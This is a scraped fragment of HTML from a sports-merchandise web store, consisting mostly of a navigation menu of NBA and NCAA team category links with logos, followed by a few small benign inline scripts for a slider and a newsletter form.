class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clevelan-Cavaliers-logo-2022-300x300-1.png" alt="Cleveland Cavaliers"  class="wd-nav-img category-icon" />Cleveland Cavaliers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114267 item-level-1"><a href="https://mymancavestore.com/dallas-mavericks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-dallas-mavericks-logo-300x300-1.png" alt="Dallas Mavericks"  class="wd-nav-img category-icon" />Dallas Mavericks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114268 item-level-1"><a href="https://mymancavestore.com/denver-nuggets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-denver-nuggets-logo-2018-300x300-1.png" alt="Denver Nuggets"  class="wd-nav-img category-icon" />Denver Nuggets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114269 item-level-1"><a href="https://mymancavestore.com/detroit-pistons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-detroit-pistons-logo-300x300-1.png" alt="Detroit Pistons"  class="wd-nav-img category-icon" />Detroit Pistons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114270 item-level-1"><a href="https://mymancavestore.com/golden-state-warriors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-golden-state-warriors-logo-2020-300x300-1.png" alt="Golden State Warriors"  class="wd-nav-img category-icon" />Golden State Warriors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114271 item-level-1"><a href="https://mymancavestore.com/houston-rockets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-houston-rockets-logo-2020-300x300-1.png" alt="Houston Rockets"  class="wd-nav-img category-icon" />Houston Rockets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114272 item-level-1"><a href="https://mymancavestore.com/indiana-pacers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-indiana-pacers-logo-300x300-1.png" alt="Indiana Pacers"  class="wd-nav-img category-icon" />Indiana Pacers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114273 item-level-1"><a href="https://mymancavestore.com/los-angeles-clippers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-la-clippers-logo-150x150-1.png" alt="Los Angeles Clippers"  class="wd-nav-img category-icon" />Los Angeles Clippers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114274 item-level-1"><a href="https://mymancavestore.com/los-angeles-lakers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-los-angeles-lakers-logo-300x300-1.png" alt="Los Angeles Lakers"  class="wd-nav-img category-icon" />Los Angeles Lakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114275 item-level-1"><a href="https://mymancavestore.com/milwaukee-bucks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-milwaukee-bucks-logo-300x300-1.png" alt="Milwaukee Bucks"  class="wd-nav-img category-icon" />Milwaukee Bucks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114276 item-level-1"><a href="https://mymancavestore.com/minnesota-timberwolves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-minnesota-timberwolves-logo-300x300-1.png" alt="Minnesota Timberwolves"  class="wd-nav-img category-icon" />Minnesota Timberwolves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114277 item-level-1"><a href="https://mymancavestore.com/new-orleans-pelicans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-orleans-pelicans-logo-300x300-1.png" alt="New Orleans Pelicans"  class="wd-nav-img category-icon" />New Orleans Pelicans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114278 item-level-1"><a href="https://mymancavestore.com/new-york-knicks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-york-knicks-logo-300x300-1.png" alt="New York Knicks"  class="wd-nav-img category-icon" />New York Knicks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114279 item-level-1"><a href="https://mymancavestore.com/oklahoma-city-thunder/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-oklahoma-city-thunder-logo-300x300-1.png" alt="Oklahoma City Thunder"  class="wd-nav-img category-icon" />Oklahoma City Thunder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114280 item-level-1"><a href="https://mymancavestore.com/orlando-magic/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-orlando-magic-logo-300x300-1.png" alt="Orlando Magic"  class="wd-nav-img category-icon" />Orlando Magic</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114281 item-level-1"><a href="https://mymancavestore.com/philadelphia-76ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-philadelphia-76ers-logo-300x300-1.png" alt="Philadelphia 76ers"  class="wd-nav-img category-icon" />Philadelphia 76ers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114282 item-level-1"><a href="https://mymancavestore.com/phoenix-suns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-phoenix-suns-logo-300x300-1.png" alt="Phoenix Suns"  class="wd-nav-img category-icon" />Phoenix Suns</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114283 item-level-1"><a href="https://mymancavestore.com/portland-trail-blazers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-portland-trail-blazers-logo-300x300-1.png" alt="Portland Trail Blazers"  class="wd-nav-img category-icon" />Portland Trail Blazers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114284 item-level-1"><a href="https://mymancavestore.com/sacramento-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="Sacramento Kings"  class="wd-nav-img category-icon" />Sacramento Kings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114285 item-level-1"><a href="https://mymancavestore.com/san-antonio-spurs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="San Antonio Spurs"  class="wd-nav-img category-icon" />San Antonio Spurs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114286 item-level-1"><a href="https://mymancavestore.com/toronto-raptors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-san-antonio-spurs-logo-300x300-1.png" alt="Toronto Raptors"  class="wd-nav-img category-icon" />Toronto Raptors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114287 item-level-1"><a href="https://mymancavestore.com/utah-jazz/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/utah-jazz-logo-2022-300x300-1.png" alt="Utah Jazz"  class="wd-nav-img category-icon" />Utah Jazz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114288 item-level-1"><a href="https://mymancavestore.com/washington-wizards/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-washington-wizards-logo-300x300-1.png" alt="Washington Wizards"  class="wd-nav-img category-icon" />Washington Wizards</a></li></ul></li><li class="ncaa-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77193 item-level-0 onepage-link"><a href="https://mymancavestore.com/ncaa1/" class="woodmart-nav-link"><span class="nav-link-text">NCAA</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114018 item-level-1"><a href="https://mymancavestore.com/arizona-state-sun-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_State_Sun_Devils_logo-300x300-1.png" alt="Arizona State Sun Devils"  class="wd-nav-img category-icon" />Arizona State Sun Devils</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114023 item-level-1"><a href="https://mymancavestore.com/arizona-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_Wildcats_logo-300x300-1.png" alt="Arizona Wildcats"  class="wd-nav-img category-icon" />Arizona Wildcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114028 item-level-1"><a href="https://mymancavestore.com/arkansas-razorbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arkansas_Razorbacks_logo-300x300-1.png" alt="Arkansas Razorbacks"  class="wd-nav-img category-icon" />Arkansas Razorbacks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114037 item-level-1"><a href="https://mymancavestore.com/auburn-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Auburn_Tigers_logo-300x300-1.png" alt="Auburn Tigers"  class="wd-nav-img category-icon" />Auburn Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114041 item-level-1"><a href="https://mymancavestore.com/baylor-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Baylor_Bears_logo-300x300-1.png" alt="Baylor Bears"  class="wd-nav-img category-icon" />Baylor Bears</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114046 item-level-1"><a href="https://mymancavestore.com/boston-college-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Boston_College_Eagles_logo-300x300-1.png" alt="Boston College Eagles"  class="wd-nav-img category-icon" />Boston College Eagles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114109 item-level-1"><a href="https://mymancavestore.com/butler-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Butler-Bulldogs-logo-300x300-1-1.png" alt="Butler Bulldogs"  class="wd-nav-img category-icon" />Butler Bulldogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114110 item-level-1"><a href="https://mymancavestore.com/central-florida-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/UCF_Knights_logo-300x300-1.png" alt="Central Florida University"  class="wd-nav-img category-icon" />Central Florida University</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114060 item-level-1"><a href="https://mymancavestore.com/cincinnati-bearcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Cincinnati_Bearcats_logo-300x300-1.png" alt="Cincinnati Bearcats"  class="wd-nav-img category-icon" />Cincinnati Bearcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114061 item-level-1"><a href="https://mymancavestore.com/clemson-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clemson_Tigers_logo-300x300-1.png" alt="Clemson Tigers"  class="wd-nav-img category-icon" />Clemson Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114062 item-level-1"><a href="https://mymancavestore.com/duke-blue-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Duke_Blue_Devils_logo-300x300-1.png" alt="Duke Blue Devils"  class="wd-nav-img category-icon" />Duke Blue Devils</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114063 item-level-1"><a href="https://mymancavestore.com/east-carolina-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/East_Carolina_Pirates_logo-300x300-1.png" alt="East Carolina Pirates"  class="wd-nav-img category-icon" />East Carolina Pirates</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114064 item-level-1"><a href="https://mymancavestore.com/florida-gators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_Gators_logo-300x300-1.png" alt="Florida Gators"  class="wd-nav-img category-icon" />Florida Gators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114065 item-level-1"><a href="https://mymancavestore.com/florida-state-seminoles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_State_Seminoles_logo-300x300-1.png" alt="Florida State Seminoles"  class="wd-nav-img category-icon" />Florida State Seminoles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114066 item-level-1"><a href="https://mymancavestore.com/georgia-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Bulldogs_logo-300x300-1.png" alt="Georgia Bulldogs"  class="wd-nav-img category-icon" />Georgia Bulldogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114067 item-level-1"><a href="https://mymancavestore.com/ga-tech-yellow-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Tech_Yellow_Jackets_logo-300x300-1.png" alt="GA Tech Yellow Jackets"  class="wd-nav-img category-icon" />GA Tech Yellow Jackets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114068 item-level-1"><a href="https://mymancavestore.com/indiana-hoosiers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Indiana_Hoosiers_logo-300x300-1.png" alt="Indiana Hoosiers"  class="wd-nav-img category-icon" />Indiana Hoosiers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114069 item-level-1"><a href="https://mymancavestore.com/iowa-hawkeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_Hawkeyes_logo-300x300-1.png" alt="Iowa Hawkeyes"  class="wd-nav-img category-icon" />Iowa Hawkeyes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114070 item-level-1"><a href="https://mymancavestore.com/iowa-state-cyclones/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_State_Cyclones_logo-300x300-1.png" alt="Iowa State Cyclones"  class="wd-nav-img category-icon" />Iowa State Cyclones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114071 item-level-1"><a href="https://mymancavestore.com/james-madison-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/James_Madison_Dukes_logo-300x300-1.png" alt="James Madison University"  class="wd-nav-img category-icon" />James Madison University</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114072 item-level-1"><a href="https://mymancavestore.com/kansas-jayhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_Jayhawks_logo-300x300-1.png" alt="Kansas Jayhawks"  class="wd-nav-img category-icon" />Kansas Jayhawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114073 item-level-1"><a href="https://mymancavestore.com/kansas-state-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_State_Wildcats_logo-300x300-1.png" alt="Kansas State Wildcats"  class="wd-nav-img category-icon" />Kansas State Wildcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114074 item-level-1"><a href="https://mymancavestore.com/kentucky-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kentucky_Wildcats_logo-300x300-1.png" alt="Kentucky Wildcats"  class="wd-nav-img category-icon" />Kentucky Wildcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114075 item-level-1"><a href="https://mymancavestore.com/louisville-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Louisville_Cardinals_logo-300x300-2.png" alt="Louisville Cardinals"  class="wd-nav-img category-icon" />Louisville Cardinals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114076 item-level-1"><a href="https://mymancavestore.com/lsu-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/LSU_Tigers-300x300-1.png" alt="LSU Tigers"  class="wd-nav-img category-icon" />LSU Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114077 item-level-1"><a href="https://mymancavestore.com/memphis-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Memphis_Tigers_logo-300x300-1.png" alt="Memphis Tigers"  class="wd-nav-img category-icon" />Memphis Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114078 item-level-1"><a href="https://mymancavestore.com/miami-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Miami_Hurricanes_logo-300x300-2.png" alt="Miami Hurricanes"  class="wd-nav-img category-icon" />Miami Hurricanes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114079 item-level-1"><a href="https://mymancavestore.com/michigan-state-spartans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_State_Spartans_logo-300x300-1.png" alt="Michigan State Spartans"  class="wd-nav-img category-icon" />Michigan State Spartans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114080 item-level-1"><a href="https://mymancavestore.com/michigan-wolverines/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_Wolverines_logo-300x300-1.png" alt="Michigan Wolverines"  class="wd-nav-img category-icon" />Michigan Wolverines</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114081 item-level-1"><a href="https://mymancavestore.com/mississippi-state-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Mississippi_State_Bulldogs_logo-300x300-1.png" alt="Mississippi State Bulldogs"  class="wd-nav-img category-icon" />Mississippi State Bulldogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114082 item-level-1"><a href="https://mymancavestore.com/nebraska-cornhuskers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Nebraska_Cornhuskers_logo-300x300-1.png" alt="Nebraska Cornhuskers"  class="wd-nav-img category-icon" />Nebraska Cornhuskers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114111 item-level-1"><a href="https://mymancavestore.com/north-carolina-state-wolfpack/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_State_Wolfpack_logo-300x300-2.png" alt="North Carolina State Wolfpack"  class="wd-nav-img category-icon" />North Carolina State Wolfpack</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114084 item-level-1"><a href="https://mymancavestore.com/north-carolina-tar-heels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_Tar_Heels_logo-300x300-2.png" alt="North Carolina Tar Heels"  class="wd-nav-img category-icon" />North Carolina Tar Heels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114085 item-level-1"><a href="https://mymancavestore.com/notre-dame-fighting-irish/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Notre_Dame_Fighting_Irish_logo-300x300-1.png" alt="Notre Dame Fighting Irish"  class="wd-nav-img category-icon" />Notre Dame Fighting Irish</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114086 item-level-1"><a href="https://mymancavestore.com/ohio-state-buckeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Ohio_State_Buckeyes_logo-300x300-1.png" alt="Ohio State Buckeyes"  class="wd-nav-img category-icon" />Ohio State Buckeyes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114087 item-level-1"><a href="https://mymancavestore.com/oklahoma-sooners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_Sooners_logo-300x300-1.png" alt="Oklahoma Sooners"  class="wd-nav-img category-icon" />Oklahoma Sooners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114088 item-level-1"><a href="https://mymancavestore.com/oklahoma-state-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_State_Cowboys_logo-300x300-1.png" alt="Oklahoma State Cowboys"  class="wd-nav-img category-icon" />Oklahoma State Cowboys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114089 item-level-1"><a href="https://mymancavestore.com/oregon-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_Ducks_logo-300x300-1.png" alt="Oregon Ducks"  class="wd-nav-img category-icon" />Oregon Ducks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114090 item-level-1"><a href="https://mymancavestore.com/oregon-state-beavers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_State_Beavers_logo-300x300-1.png" alt="Oregon State Beavers"  class="wd-nav-img category-icon" />Oregon State Beavers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114091 item-level-1"><a href="https://mymancavestore.com/penn-state-nittany-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Penn_State_Nittany_Lions_logo-300x300-1.png" alt="Penn State Nittany Lions"  class="wd-nav-img category-icon" />Penn State Nittany Lions</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114092 item-level-1"><a href="https://mymancavestore.com/pitt-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Pitt_Panthers_logo-300x300-1.png" alt="Pitt Panthers"  class="wd-nav-img category-icon" />Pitt Panthers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114112 item-level-1"><a href="https://mymancavestore.com/purdue-boilermakers/" class="woodmart-nav-link">Purdue Boilermakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114095 item-level-1"><a href="https://mymancavestore.com/south-carolina-gamecocks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/South_Carolina_Gamecocks_logo-300x300-1.png" alt="South Carolina Gamecocks"  class="wd-nav-img category-icon" />South Carolina Gamecocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114096 item-level-1"><a href="https://mymancavestore.com/syracuse-orange/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Syracuse_Orange_logo-300x300-1.png" alt="Syracuse Orange"  class="wd-nav-img category-icon" />Syracuse Orange</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114097 item-level-1"><a href="https://mymancavestore.com/tcu-horned-frogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/TCU_Horned_Frogs_logo-300x300-1.png" alt="TCU Horned Frogs"  class="wd-nav-img category-icon" />TCU Horned Frogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114098 item-level-1"><a href="https://mymancavestore.com/tennessee-volunteers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Tennessee_Volunteers_logo-300x300-1.png" alt="Tennessee Volunteers"  class="wd-nav-img category-icon" />Tennessee Volunteers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114099 item-level-1"><a href="https://mymancavestore.com/texas-am-aggies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_AM_University_logo-300x300-1.png" alt="Texas A&amp;M Aggies"  class="wd-nav-img category-icon" />Texas A&amp;M Aggies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114100 item-level-1"><a href="https://mymancavestore.com/texas-longhorns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_Longhorns_logo-300x300-1.png" alt="Texas Longhorns"  class="wd-nav-img category-icon" />Texas Longhorns</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114101 item-level-1"><a href="https://mymancavestore.com/usc-trojans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/USC_Trojans_logo-300x300-1.png" alt="USC Trojans"  class="wd-nav-img category-icon" />USC Trojans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114102 item-level-1"><a href="https://mymancavestore.com/virginia-cavaliers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Cavaliers_logo-300x300-1.png" alt="Virginia Cavaliers"  class="wd-nav-img category-icon" />Virginia Cavaliers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114103 item-level-1"><a href="https://mymancavestore.com/virginia-tech-hokies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Tech_Hokies_logo-300x300-1.png" alt="Virginia Tech Hokies"  class="wd-nav-img category-icon" />Virginia Tech Hokies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116330 item-level-1"><a href="https://mymancavestore.com/wake-forest-demon-deacons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/10/wake-forest-28-28.png" alt="Wake Forest Demon Deacons"  class="wd-nav-img category-icon" />Wake Forest Demon Deacons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114104 item-level-1"><a href="https://mymancavestore.com/washington-huskies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Washington_Huskies_logo-300x300-1.png" alt="Washington Huskies"  class="wd-nav-img category-icon" />Washington Huskies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114105 item-level-1"><a href="https://mymancavestore.com/west-virginia-mountaineers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/West_Virginia_Mountaineers_logo-300x300-1.png" alt="West Virginia Mountaineers"  class="wd-nav-img category-icon" />West Virginia Mountaineers</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77317 item-level-0"><a href="https://mymancavestore.com/clothing-accessories1/" class="woodmart-nav-link"><span class="nav-link-text">Clothing &#038; Accessories</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77226 item-level-0"><a href="https://mymancavestore.com/tailgate-party1/" class="woodmart-nav-link"><span class="nav-link-text">Tailgate &#038; Party</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77218 item-level-0"><a href="https://mymancavestore.com/mancave-decor1/" class="woodmart-nav-link"><span class="nav-link-text">Mancave Decor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="https://mymancavestore.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://mymancavestore.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://mymancavestore.com/elementor-125057/">Login / Register</a></li></ul></div><div class="header-banner color-scheme-dark"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener"></a></div> <a href="#" class="header-banner-link wd-fill"></a><div class="container header-banner-container set-cont-mb-s reset-last-child"></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <div class="simple-banner simple-banner-text" style="display:none !important"></div> <script type="text/javascript">var xlwcty_info = [];</script> <script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
